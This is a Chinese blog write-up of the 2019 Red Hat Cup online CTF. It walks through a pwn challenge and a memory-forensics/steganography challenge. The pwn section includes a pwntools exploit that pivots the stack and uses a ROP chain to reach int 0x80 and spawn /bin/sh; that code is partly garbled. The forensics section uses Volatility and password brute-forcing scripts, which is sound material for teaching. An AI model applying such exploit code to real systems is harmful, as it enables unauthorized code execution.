## 2019年第三届红帽杯线上赛wp

# 原创

 SkYe231
 ● 于 2019-11-16 01:35:38 发布
 ● 1279 < </td>
 ● 收藏 5

 文章标签:
 <u>红帽杯 write up 内存取证 pwn</u>

 版权声明:
 本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 <u>https://blog.csdn.net/weixin\_43921239/article/details/103094477</u>

 版权

## 2019年第三届红帽杯线上赛wp

### **PWN**

#### three

IDA打开之后,函数名都是 sub\_xxx, 然后通过nc官方部署的程序(或本地在程序所在目录创建flag文件后),获得程序中会出现的字符串定位到了重要函数,我用的是字符串 Maybe is good。

贴出来一下重要函数对应的内存地址:

| 函数名(已重命名)     | 内存地址       |
|---------------|------------|
| main          | 0x08048CA8 |
| load_flag     | 0x080488C5 |
| Maybe_is_good | 0x0804897E |
| main_method   | 0x08048B5C |

四者结构如图:



**load\_flag**里面需要加载flag文件,如果没有就exit,也就是一开始无法本地打开原因。

| <b>9</b> 1 | 300_000000((unsigned inc. joir_0000+00, 0, 2, 0))               |
|------------|-----------------------------------------------------------------|
| 7          | sub 8050890((unsigned int *)off 80F5434[0], 0, 2, 0             |
| 8          | <pre>v1 = (int *)sub_80505B0("./flag", &amp;unk_80C4788);</pre> |
| 9          | if ( !v1 )                                                      |
| 0          | exit(0);                                                        |
| 1          | sub_80505D0((int)&unk_80F6CA0, 1u, 32, v1);                     |
| 2          | sub 8050100(v1);                                                |

Maybe\_is\_good 里面没有特别的,关键在main\_method,先贴出完整代码(以重名部分函数&注释)

```
1 int sub_8048B5C()
 2 {
     int result; // eax
 3
     int v1; // [esp+Ch] [ebp-1Ch]
int v2; // [esp+10h] [ebp-18h]
void *v3; // [esp+14h] [ebp-14h]
 4
 5
 6
 7
     int v4; // [esp+18h] [ebp-10h]
     unsigned int v5; // [esp+1Ch] [ebp-Ch]
 8
 9
10
     v5 =
             __readgsdword(0x14u);
     puts(0x80C47A2);
                                                                    // printf("Give me a index:");
11
12
      v2 = input_index(list_1[0]);
     v3 = (void *)sub_8071C50(0, 0x1000u, 7, 34, 0, 0);
puts((int)"Three is good number,I like it very much!");
13
14
     read(0, v3, 3u);
puts((int)"Leave you name of size:");
input("%d", &v1);
if ( v1 < 0 || v1 > 512 )
15
16
17
18
     exit(0);
puts((int)"Tell me:");
19
20
     read(0, &unk_80F6CC0, v1 - 1);
v4 = ((int (__cdecl *)(signed int))v3)(1);
21
22
                                                                   // call eax
                                                                    // xchg ecx, esp
23
                                                                    // ret
24
25
     if ( v2 == v4 )
        result = puts((int)"1");
26
27
     else
28
        result = puts((int)"2");
     if ( __readgsdword(0x14u) != v5 )
29
30
       sub_8073110();
31
     return result;
32 }
```



然后就是第22行代码,看不懂就查汇编,对应的汇编是 call eax 。就是当eax是函数来调用。结合前面的eax会被覆写为输入 值,就可以进行**ROP**。

攻击大致流程如下:

- 1. eax被覆写为payload1
- 2. 写入payload2
- 3. call eax
- 4. int80\_call

```
from pwn import *
context.log_level = 'debug'
elf = ELF('./pwn')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
sh = process('./pwn')
sh.sendlineafter('index:\n', str(0)) # 0<=x<=31</pre>
payload = asm('''
   ,arch = 'i386')
sh.sendafter(' much!\n', payload)
sh.sendlineafter('size:\n', str(512)) # 0<=x<=512,x>payLoad
layout = [
   0x08072fb1, #: pop edx; pop ecx; pop ebx; ret;
   0x80f6d40, # '/bin/sh\0' address
   0x080c11e6, #: pop eax; ret;
   0x080738c0, #: int 0x80; ret;
sh.sendafter('me:\n', flat(layout).ljust(0x80, '\0') + '/bin/sh\0')
sh.interactive()
```

#### **EXP**解释

- 13、21行两个数值可在注释范围内调整
- payload是交换ecx、esp两个寄存器的值
- layout里面是gadget,向int\_80传参
- int\_80的作用类似于system,具体看这里
  - https://blog.csdn.net/fivedoumi/article/details/53184797
  - https://blog.csdn.net/maowenl/article/details/32309683
  - https://www.cnblogs.com/caesarxu/p/3261232.html

最后: 官方wp解法是交换ecx、esp的内容之后,利用返回值是1还是2,来逐个字节爆破得出flag。

#### **Mics**

#### **Advertising for Marriage**

内存取证题目。题目给出的是raw文件,这个文件不是图片的那个raw。。。初次之外内存取证还有**dmg**文件。利用的分析工具 最主要是 volatility。 首先查看镜像信息: volatility -f Advertising\ for\ Marriage.raw imageinfo

| root@kali:~/ratctf# volatility -f 1.raw imageinfo                      |
|------------------------------------------------------------------------|
| Volatility Foundation Volatility Framework 2.6                         |
| INFO : volatility.debug : Determining profile based on KDBG search     |
| Suggested Profile(s) : WinXPSP2x86, WinXPSP3x86 (Instantiated with Win |
| XPSP2x86)                                                              |
| AS Layer1 : IA32PagedMemoryPae (Kernel AS)                             |
| AS Layer2 : FileAddressSpace (/root/ratctf/1.raw)                      |
| PAE type : PAE                                                         |
| DTB : 0xaf9000L                                                        |
| KDBG : 0x80545ce0L                                                     |
| Number of Processors : 1                                               |
| Image Type (Service Pack) : 2 💿 KaliLive 🔺                             |
| KPCR for CPU 0 : 0xffdff000L                                           |
| KUSER_SHARED_DATA : 0xffdf0000L                                        |
| Image date and time : 2019-10-31 07:15:35 UTC+0000                     |

使用 WinXPSP2x86 预设。然后就是查进程: volatility -f Advertising\ for\ Marriage.raw --profile=WinXPSP2x86 pslist

| 0.01-6.1460              | 1004    | 1500     | -                   |             | ~                   | 0 0010 10 01 07 10 F0 UT0.000                                                                                    | ~  |
|--------------------------|---------|----------|---------------------|-------------|---------------------|----------------------------------------------------------------------------------------------------|----|
| 0x81e6d460 Vmtoolsd.exe  | 1684    | AI T280  | Э                   | 211         | U                   | 0 2019-10-31 07:12:58 010+0000                                                                                   | J  |
| 0x81f3e020 ctfmon.exe    | 1692    | 1596     | 1                   | 87          | Θ                   | 0 2019-10-31 07:12:58 UTC+000                                                                                    | 0  |
| exerned to commente the  |         | Trash    | -                   | 0,          | Ŭ                   |                                                                                                    |    |
| 0x81914020 VGAuthService | .e 2040 | 668      | 2                   | 61          | Θ                   | 0 2019-10-31 07:13:15 UTC+000                                                                                    | 0  |
|                          |         |          |                     |             |                     |                                                                                                    |    |
| 0x81f31500 vmtoolsd.exe  | 200     | 668      | 8                   | 234         | Θ                   | 0 2019-10-31 07:13:15 UTC+000                                                                                    | 9  |
|                          | 500     | Otherala | cationala           | 220         | ~                   | 0 2010 10 21 07-12-24 UTC:000                                                                                    | ~  |
| 0x81102130 wmiprvse.exe  | 280     | 844      | 12                  | 230         | U                   | 0 2019-10-31 07:13:24 010+0000                                                                                   | IJ |
| 0x81f19610 alg.exe       | 1384    | 668      | 7                   | 103         | o                   | 0 2019-10-31 07:13:25 UTC+000                                                                                    | 0  |
|                          |         |          |                     |             |                     |                                                                                                    |    |
| 0x818e96b0 wscntfy.exe   | 336     | 1024     | 1                   | 38          | Θ                   | 0 2019-10-31 07:13:26 UTC+000                                                                                    | Ð  |
|                          |         | DU 26 17 | 1 <del>9</del> 1111 | Line 38 Col | uran 1.8            | and the second second second second second second second second second second second second second second second |    |
| 0x818f7980 notepad.exe   | 1056    | 1596     | 1                   | 50          | 0                   | 0 2019-10-31 07:13:35 UTC+000                                                                                    | Ð  |
| Avg1f22da0 yuauclt eve   | 1222    | 1024     | 0                   | 172         | ٩                   | 0 2010-10-31 07.14.00 UTC+000                                                                                    | 0  |
| 0x011220a0 wuddett.exe   | 1552    | 1024     | 0                   | 1/5         | U                   | 0 2019-10-51 07.14.09 010+000                                                                                    | 9  |
| 0x820af020 mspaint.exe   | 332     | 1596     | 6                   | 114         | Θ                   | 0 2019-10-31 07:14:27 UTC+000                                                                                    | 0  |
|                          |         |          |                     |             |                     |                                                                                                    |    |
| 0x818e51c0 svchost.exe   | 1128    | 668      | 9-在接                | 收 134 301   | ;===;0 <sub>5</sub> | 0 2019-10-31 07:14:27 UTC+000                                                                                    | Э  |
|                          |         |          | 总计已                 | ,接收 2.      | 2 MiB               | □□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□                                                                             |    |
| 0x81f14020 wpabaln.exe   | 248     | 552      | 1                   | 66          | 0                   | 0 2019-10-31 07:14:59 UTC+000                                                                                    | Ð  |

存在记事本进程, 查一查有什么: volatility -f Advertising\ for\ Marriage.raw --profile=WinXPSP2x86 notepad

| <pre>root@kali:~/ratctf# volatility -f 1 Volatility Foundation Volatility Fr Process: 1056 Text: ? Toxt:</pre> | raw<br>amewo | profile=<br>rk 2.6<br>OtherLocation | WinXPSP2x8 | 6 notepad |
|----------------------------------------------------------------------------------------------------|--------------|-------------------------------------|------------|-----------|
| d                                                                                                    |              |                                     |            |           |
|                                                                                                    |              |                                     |            |           |
| Text:                                                                                                    |              |                                     |            |           |
| Text:                                                                                                    |              |                                     |            |           |
| ?                                                                                                    |              |                                     |            |           |
| Text:                                                                                                    |              |                                     |            |           |
| hint:????needmoneyandgirlfirend                                                                                |              |                                     |            |           |

提示: hint:????needmoneyandgirlfirend

扫描所有png文件: volatility -f Advertising\ for\ Marriage.raw --profile=WinXPSP2x86 filescan|grep png

| root@kali:~/ratctf# v | olatility | -f 1.raw   | profile=Win    | hXPSP2x86 files | can grep pn | g 🔺 正在发送         | 0字节/s          |        |
|-----------------------|-----------|------------|----------------|-----------------|-------------|------------------|----------------|--------|
| Volatility Foundation | Volatili  | ty Framewo | rk 2.6 🖤 🚟     |                 |             |                  |                |        |
| 0x000000000249ae78    | 1         | 0 Rr       | \Device\Hardd: | lskVolume1\Docu | ments and S | ettings\Administ | trator\桌面\vege | table. |
| png                   |           |            |                |                 |             |                  |                |        |
|                       |           |            |                |                 |             |                  |                |        |

找到一张 png 图片: vegetable.png。导出图片: volatility -f Advertising\ for\ Marriage.raw --profile=WinXPSP2x86 dumpfiles -D . -Q 0x000000000249ae78

|   | 100%                    | ~                         | Ð                      | file.None.0x8213c1e0.png                                            | <sub>צ</sub> א ≡                                                                                                    |         |
|---|-------------------------|---------------------------|------------------------|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|
| ß | <b>Could</b><br>Fatal e | l <b>not l</b><br>rror re | <b>oad ir</b><br>ading | mage "file.None.0x8213c1e0.png".<br>PNG image file: IHDR: CRC error |                                                                                                    | Cancel  |
|   |                         |                           |                        |                                                                     | Prope                                                                                                    | rties × |
|   |                         |                           |                        |                                                                     | Size<br>Type<br>File Size<br>Folder<br>Aperture<br>Exposure<br>Focal Length<br>ISO<br>Metering<br>Camera<br>Date<br>Time |         |

估计图片尺寸被修改了。

用脚本计算图片实际长度和宽度,并且生成修复后的图片。

```
import os
import binascii
import struct
img = open("vegetable.png", "rb").read()
for w in range(1024):
    for h in range(1024):
        data = img[0xc:0x10] + struct.pack('>i',w) + struct.pack('>i',h) + img[0x18:0x1d]
        crc32 = binascii.crc32(data) & 0xfffffff
        if crc32 == struct.unpack('>i',img[0x1d:0x21])[0] & 0xffffffff:
            print w, h
            print hex(w), hex(h)
            open("vegetable_new.png", "wb").write(img[:0xc] + data + img[0x1d:])
            exit()
```

用 Stegsolve 查看图片,找到模糊的 flag,一般情况较难恢复。同时,也发现 lsb 有点东西。

```
Extract Preview
                                                                           .
70000009f3c97d4 cd1fe26aad0bdc75
                                p....<...j...u
                                                                           617c2646eef4dfc7 17e52923476b0d6d
                                a|&F....)#Gk.m
e046e67323805746 46a6f3d52e87c9f5
                                .F.s#.WF F.....
ddf6b80ed2ae3678 da726f7029777b97
                                .....6x .rop)w{.
9a7dc24ef410131c d2554b61bebd5ea2
                                .}.N.... .UKa..^.
2d5c615034efb627 2542aa50c0e148e6
                                -\aP4..' %B.P..H.
07df6cce927840b3 9d7568e4d06dd27d
                                ..l..x@. .uh..m.}
4d2129831b6db6db 6db6db6db6db6db6 M!)..m.. m..m..m.
db6db6db6db6db6d b6db6db6db6db6db
                                .m..m..m..m...
6db6db6db6db6 db6db6db6db6db6d m..m..m. .m..m
   Bit Planes
                                             Order settings
    Alpha 7 6 5 4 3 2 1 0
                                             Extract By 🖲 Row 🔾 Column
    Red 7 6 5 4 3 2 1 0
                                             Bit Order 🔾 MSB First 🔘 LSB First
    Green 7 6 5 4 3 2 1 1 0
                                              Bit Plane Order
    Blue 7 6 5 4 3 2 1 0
                                                RGB
                                                       O RBG
                                                       O BRG
```

Include Hex Dump In Preview 🖌

**Preview Settings** 

BGR

解密需要密钥,密钥为上面记事本找到的提示: ????needmoneyandgirlfirend, 需要魔改工具爆破前4字节。

爆破得到密钥 b1cxneedmoneyandgirlfirend,这里给出自己写的破解脚本,需要把 lsb加密库 clone 下载,然后把脚本丢里面运行

```
import os
import string
password = []
pd_element = list(string.ascii_letters) + list(string.digits)
for i in pd element:
 for j in pd_element:
 for k in pd_element:
  for m in pd_element:
  password.append(i+j+k+m+"needmoneyandgirlfirend")
out_file_1 = 'out.txt' # lsb中间文件
out file 2 = 'result.txt' # result结果记录文件
for pd in password:
out_data_2= open(out_file_2,'a')
pd = 'b1cxneedmoneyandgirlfirend'
 print "total try {} times\ntrying: {}".format(n,pd)
 argv = r'python lsb.py extract ' + file_name + ' ' + out_file_1 + ' '+ pd
 lsb = os.popen(argv,'r')
 data = lsb.read()
 lsb.close()
 print "{} SUCCESS".format(pd)
 out_data_1 = open(out_file_1,'r')
 data = out_data_1.read().strip('\n')
 out_data_2.write(data+'\n')
 break
 print "{} ERROR".format(pd)
out_data_2.close()
```

解密图片隐写信息,得到字符串: VmlyZ2luaWEgY2lwaGVydGV4dDpnbnh0bXdnN3IxNDE3cHN1ZGJzNjI10DdoMA==。

base64 解码得到: Virginia ciphertext:gnxtmwg7r1417psedbs62587h0。

然后再使用在线维吉尼亚密码解密:密钥 b1cxneedmoneyandgirlfirend

解密得到: flagisd7f1417bfafbf62587e0。